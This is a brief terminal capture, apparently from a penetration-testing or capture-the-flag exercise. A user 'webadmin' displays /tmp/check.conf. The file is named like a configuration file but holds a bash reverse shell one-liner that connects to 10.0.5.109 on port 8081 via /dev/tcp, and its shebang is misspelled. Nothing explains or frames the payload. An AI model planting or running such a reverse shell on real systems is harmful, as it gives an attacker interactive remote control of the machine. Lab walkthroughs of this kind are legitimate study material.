 webadmin@ip-172-16-10-21:/tmp$ cat check.conf
#!/bin/bahs
/bin/bash -c "sh -i >& /dev/tcp/10.0.5.109/8081 0>&1"
webadmin@ip-172-16-10-21:/tmp$